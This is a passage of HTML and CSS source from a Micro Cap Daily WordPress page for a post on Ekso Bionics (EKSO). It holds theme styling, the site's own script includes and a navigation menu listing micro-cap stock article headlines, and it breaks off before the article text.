.mvp-fly-top:hover {
	border-top: 1px solid #197c9f;
	border-left: 1px solid #197c9f;
	border-bottom: 1px solid #197c9f;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/5748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=5748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/ekso-bionics-holdings-inc-otcbb-ekso-takes-out-resistance/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-5748 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>Ekso Bionics Holdings, Inc. (OTCBB: EKSO) Takes Out Resistance</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: 